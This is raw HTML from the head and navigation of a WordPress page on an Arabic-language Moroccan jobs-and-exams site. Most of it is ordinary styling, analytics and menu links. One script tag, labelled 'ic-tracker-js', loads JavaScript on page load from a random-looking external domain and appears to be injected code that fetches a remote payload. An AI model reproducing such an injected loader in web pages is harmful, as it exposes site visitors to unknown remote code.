var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://tahmilsoft.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-rtl-css' href='https://tahmilsoft.com/wp-includes/css/admin-bar-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://tahmilsoft.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://tahmilsoft.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://tahmilsoft.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://tahmilsoft.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://tahmilsoft.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://tahmilsoft.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://tahmilsoft.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://tahmilsoft.com/wp-content/themes/jannah/assets/css/print.css?ver=7.2.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active body{font-family: 'Cairo';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Cairo';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Cairo';}#main-nav .main-menu > ul > li > a{font-size: 13px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}:root:root{--brand-color: #1b98e0;--dark-brand-color: #0066ae;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 27,152,224,0.7);}:root:root{--brand-color: #1b98e0;--dark-brand-color: #0066ae;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 27,152,224,0.7);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #1a2fed;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #9032b5 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #9032b5;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #9032b5 !important;}#header-notification-bar{background: var( --tie-preset-gradient-1 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #f5f5f5;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #000000,0.08);}#top-nav .icon-basecloud-bg:after{color: #f5f5f5;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #444444;}#top-nav input::-moz-placeholder{color: #444444;}#top-nav input:-moz-placeholder{color: #444444;}#top-nav input:-ms-input-placeholder{color: #444444;}#top-nav input::-webkit-input-placeholder{color: #444444;}#top-nav,.search-in-top-nav{--tie-buttons-color: #1b98e0;--tie-buttons-border-color: #1b98e0;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #007ac2;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #1b98e0;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #777777;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 119,119,119,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #777777 !important;}#top-nav .breaking-title{color: #000000;}#top-nav .breaking-title:before{background-color: #c1f4ec;}#top-nav .breaking-news-nav li:hover{background-color: #c1f4ec;border-color: #c1f4ec;}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #910f43;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #910f43;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #fcfcfc;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #36c9ae;--tie-buttons-color: #36c9ae;--tie-buttons-border-color: #36c9ae;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #18ab90;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #36c9ae;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #36c9ae;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #fcfcfc;}#main-nav input::-moz-placeholder{color: #fcfcfc;}#main-nav input:-moz-placeholder{color: #fcfcfc;}#main-nav input:-ms-input-placeholder{color: #fcfcfc;}#main-nav input::-webkit-input-placeholder{color: #fcfcfc;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(252,252,252,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #fcfcfc !important;}#the-post .entry-content a:not(.shortc-button){color: #f70243 !important;}#footer{background-color: #442e2e;}#site-info{background-color: #910f43;}@media (max-width: 991px) {#tie-wrapper #theme-header,#tie-wrapper #theme-header #main-nav .main-menu-wrapper,#tie-wrapper #theme-header .logo-container{background: transparent;}#tie-wrapper #theme-header .logo-container,#tie-wrapper #theme-header .logo-container.fixed-nav,#tie-wrapper #theme-header #main-nav {background-color: #601d2f;}.mobile-header-components .components .comp-sub-menu{background-color: #601d2f;}}#tie-wrapper #theme-header{background-color: #5b5b5b;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #442e2e;}#footer .timeline-widget a .date:before{border-color: rgba(68,46,46,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #261010;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #dddddd;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #aaaaaa;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(170,170,170,0.7);}#footer input::-moz-placeholder{color: #aaaaaa;}#footer input:-moz-placeholder{color: #aaaaaa;}#footer input:-ms-input-placeholder{color: #aaaaaa;}#footer input::-webkit-input-placeholder{color: #aaaaaa;}blockquote.quote-light,blockquote.quote-simple,q,blockquote{background: #b8fff3;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #ffffff;}#footer .site-info a:not(:hover){color: #f7f7f7;}a#go-to-top{background-color: #8612b5;}a#go-to-top{color: #ffffff;}.post-cat{background-color:#3498db !important;color:#FFFFFF !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1200px;}@media (min-width: 1170px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1170px;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://tahmilsoft.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/tahmilsoft.com","hash_tracking":"false","v4_id":"G-204M064802"};/* ]]> */
</script>
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768748812" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tahmilsoft.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tahmilsoft.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NB33RGS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tahmilsoft.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NB33RGS");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tahmilsoft.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tahmilsoft.com/wp-json/wp/v2/posts/9636" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tahmilsoft.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://tahmilsoft.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://tahmilsoft.com/?p=9636' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                                                                                   	    </style>
        <!-- /End arabic-webfonts styles --><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#5b5b5b" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3844819956420362&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://tahmilsoft.com/wp-content/uploads/2021/05/cropped-ctttt-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tahmilsoft.com/wp-content/uploads/2021/05/cropped-ctttt-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tahmilsoft.com/wp-content/uploads/2021/05/cropped-ctttt-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tahmilsoft.com/wp-content/uploads/2021/05/cropped-ctttt-1-270x270.png" />
<link rel='stylesheet' id='lwptoc-main-css' href='https://tahmilsoft.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' type='text/css' media='all' />
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-9636 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_banner_header hide_banner_top hide_banner_below_header">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-full-width-logo mobile-components-row mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-menu top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الأحد, يناير 18 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">اخر المواضيع</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="slideRight" data-arrows="true">

		
							<li class="news-item">
								<a href="https://tahmilsoft.com/%d9%86%d9%85%d8%a7%d8%b0%d8%ac-%d9%85%d8%a8%d8%a7%d8%b1%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af-%d9%84%d9%88%d9%84%d9%88%d8%ac-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%85-2/">نماذج مباريات القياد لولوج المعهد الملكي للإدارة الترابية 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://tahmilsoft.com/%d8%a3%d9%88%d8%b1%d9%86%d8%ac-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%aa%d8%b9%d9%84%d9%86-%d8%b9%d9%86-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-%d8%a3%d8%b7%d8%b1-%d9%88%d8%a3%d8%b7%d8%b1-%d8%b9%d9%84%d9%8a/">أورنج المغرب: تعلن عن توظيف أطر وأطر عليا في عدة مجالات وتخصصات وبعدة مدن – 53 منصبا</a>
							</li>

							
							<li class="news-item">
								<a href="https://tahmilsoft.com/%d8%ac%d9%85%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d9%86-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%82%d9%86%d9%8a%d8%b7%d8%b1%d8%a9-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9/">جماعة المكرن – إقليم القنيطرة: مباراة توظيف تقنيين من الدرجة الثالثة الترشيح قبل 30 يناير 2025</a>
							</li>

							
							<li class="news-item">
								<a href="https://tahmilsoft.com/%d9%85%d8%b9%d8%a7%d9%8a%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%a1-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%8a-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%85%d8%a8%d8%a7%d8%b1/">معايير الانتقاء الأولي الجديدة لمباراة القياد 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://tahmilsoft.com/%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af-2026-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-200-%d9%82%d8%a7%d8%a6%d8%af-%d9%85%d8%aa%d8%af%d8%b1%d8%a8-%d8%a8%d8%a7%d9%84%d9%85/">مباراة القياد 2026: توظيف 200 قائد متدرب بالمعهد الملكي للإدارة الترابية</a>
							</li>

							
							<li class="news-item">
								<a href="https://tahmilsoft.com/%d9%81%d8%b1%d8%b5%d8%a9-%d8%b9%d9%85%d9%84-%d9%85%d8%b9-ram-handling-%d9%85%d8%b7%d9%84%d9%88%d8%a8-150-%d8%b4%d8%a7%d8%a8-%d9%88%d8%b4%d8%a7%d8%a8%d8%a9-%d8%a8%d9%85%d8%b7%d8%a7%d8%b1-%d9%85%d8%ad/">فرصة عمل مع RAM Handling.. مطلوب 150 شاب وشابة بمطار محمد الخامس</a>
							</li>

							
							<li class="news-item">
								<a href="https://tahmilsoft.com/%d8%ac%d9%87%d8%a9-%d9%81%d8%a7%d8%b3-%d9%85%d9%83%d9%86%d8%a7%d8%b3-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-180-%d9%85%d8%b1%d8%a7%d9%82%d8%a8-%d8%a7%d9%84%d8%b3%d8%ac/">جهة فاس-مكناس :مباراة توظيف 180 مراقب السجون مساعد من الدرجة الثانية-آخر أجل 18يناير2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://tahmilsoft.com/%d9%86%d9%85%d8%a7%d8%b0%d8%ac-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d9%84%d9%84%d8%b3%d8%ac%d9%88%d9%86-%d9%85%d8%b1/">مباراة الأدارة العامة للسجون 2026: أكثر من200سؤال وجواب في  ملف واحد مع امتحانات سابقة للتحضير للمباراة:</a>
							</li>

							
							<li class="news-item">
								<a href="https://tahmilsoft.com/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%81%d8%a7%d8%b9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-21-%d9%85%d9%86%d8%b5/">إدارة الدفاع الوطني: مباراة توظيف 21 منصب في عدة تخصصات</a>
							</li>

							
							<li class="news-item">
								<a href="https://tahmilsoft.com/%d9%85%d8%b5%d9%86%d8%b9-peugeot-citroen-%d9%8a%d8%b9%d9%84%d9%86-%d8%b9%d9%86-%d8%aa%d8%b4%d8%ba%d9%8a%d9%84-150-%d8%b9%d8%a7%d9%85%d9%84-%d8%ad%d8%a7%d8%b5%d9%84%d9%8a%d9%86-%d8%b4%d9%87%d8%a7%d8%af/">مصنع Peugeot Citroën يعلن عن تشغيل 150 عامل حاصلين شهادة البكالوريا أو دبلوم عدة تخصصات 2026</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-%d8%b5%d9%81%d8%ad%d8%a7%d8%aa" class="menu"><li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1030"><a rel="privacy-policy" href="https://tahmilsoft.com/privacy-policy/">سياسة الخصوصية</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://tahmilsoft.com/sample-page/">مـــن نـــــحـــــن :</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate gt-menu-66835"></li></ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="tahmilsoft" href="https://tahmilsoft.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://tahmilsoft.com/wp-content/uploads/2023/09/logo-phone.jpg" media="(max-width:991px)">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://tahmilsoft.com/wp-content/uploads/2023/08/logo211.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://tahmilsoft.com/wp-content/uploads/2023/08/logo211.png" alt="tahmilsoft" width="4000" height="800" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-solid-bg menu-style-side-arrow"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7 menu-item-has-icon"><a href="https://tahmilsoft.com/category/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/"> <span aria-hidden="true" class="tie-menu-icon fas fa-house-user"></span> الرئيسية</a></li>
<li id="menu-item-1505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1505"><a href="https://tahmilsoft.com/category/%d8%a7%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%8a%d8%a9/">انشطة الحياة المدرسية</a>
<ul class="sub-menu menu-sub-content">
